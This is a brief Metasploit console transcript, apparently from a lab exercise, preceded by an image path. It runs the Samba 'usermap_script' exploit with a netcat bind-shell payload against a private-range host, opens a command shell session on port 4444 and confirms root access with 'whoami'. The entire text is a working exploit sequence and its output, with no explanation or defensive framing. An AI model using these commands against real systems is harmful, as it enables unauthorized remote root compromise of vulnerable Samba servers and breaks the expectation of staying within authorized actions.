 msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/bind_netcat
payload => cmd/unix/bind_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Command shell session 1 opened (192.168.56.1:38913 -> 192.168.56.101:4444) at 2025-02-24 16:37:56 +0000
pwd
/
whoami
root
0